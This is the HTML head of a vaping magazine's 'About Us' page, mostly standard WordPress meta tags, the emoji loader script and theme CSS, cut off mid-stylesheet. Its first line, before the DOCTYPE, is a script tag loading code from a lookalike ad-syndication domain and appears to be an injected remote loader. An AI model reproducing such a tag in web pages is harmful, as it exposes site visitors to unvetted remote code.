

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vapelocker.com/about-us/
body_size: 97058
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="google-site-verification" content="knRtXdpg9gIk-aqh66UsTZwJIa5IdJh2-LB8bFWi224" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            <meta property="og:title" content="About Us"/>
<meta property="og:description" content="Welcome to Vape Locker, your ultimate destination for all things vape-related. Whether you&#039;re a seasoned vaper, an industry enthusiast, or just curious about th"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-04-24 12:36:09"/>
<meta property="og:article:modified_time" content="2024-04-24 12:38:32"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="About Us"/>
<meta name="twitter:description" content="Welcome to Vape Locker, your ultimate destination for all things vape-related. Whether you&#039;re a seasoned vaper, an industry enthusiast, or just curious about th"/>
<meta name="author" content="admin"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us | Vape Locker</title>
	<meta name="description" content="About Us Stay up-to-date with the latest global vaping trends about About Us and news articles on Vape Locker&#039;s online magazine. Explore insightful features, reviews, and expert perspectives curated for vaping enthusiasts worldwide" />
	<link rel="canonical" href="https://www.vapelocker.com/about-us/" />
	<meta property="og:url" content="https://www.vapelocker.com/about-us/" />
	<meta property="og:site_name" content="Vape Locker" />
	<meta property="article:modified_time" content="2024-04-24T12:38:32+00:00" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vapelocker.com/about-us/","url":"https://www.vapelocker.com/about-us/","name":"About Us | Vape Locker","isPartOf":{"@id":"https://www.vapelocker.com/#website"},"datePublished":"2024-04-24T12:36:09+00:00","dateModified":"2024-04-24T12:38:32+00:00","description":"About Us Stay up-to-date with the latest global vaping trends about About Us and news articles on Vape Locker's online magazine. Explore insightful features, reviews, and expert perspectives curated for vaping enthusiasts worldwide","breadcrumb":{"@id":"https://www.vapelocker.com/about-us/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.vapelocker.com/about-us/"]}]},{"@type":"BreadcrumbList","@id":"https://www.vapelocker.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vapelocker.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://www.vapelocker.com/#website","url":"https://www.vapelocker.com/","name":"Vape Locker","description":"","publisher":{"@id":"https://www.vapelocker.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vapelocker.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vapelocker.com/#organization","name":"Vape Locker","url":"https://www.vapelocker.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vapelocker.com/#/schema/logo/image/","url":"https://www.vapelocker.com/wp-content/uploads/2024/04/vape-logo.png","contentUrl":"https://www.vapelocker.com/wp-content/uploads/2024/04/vape-logo.png","width":416,"height":121,"caption":"Vape Locker"},"image":{"@id":"https://www.vapelocker.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vape Locker &raquo; Feed" href="https://www.vapelocker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Locker &raquo; Comments Feed" href="https://www.vapelocker.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.vapelocker.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.vapelocker.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vapelocker.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #cf4d35;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vapelocker.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.68' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.vapelocker.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.vapelocker.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='t4bnt-style-css' href='https://www.vapelocker.com/wp-content/plugins/t4b-news-ticker/assets/css/t4bnt-styles.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='evav-styles-css' href='https://www.vapelocker.com/wp-content/plugins/easy-age-verify/includes/assets/styles.css?ver=1762140778' type='text/css' media='all' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://www.vapelocker.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.4rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta 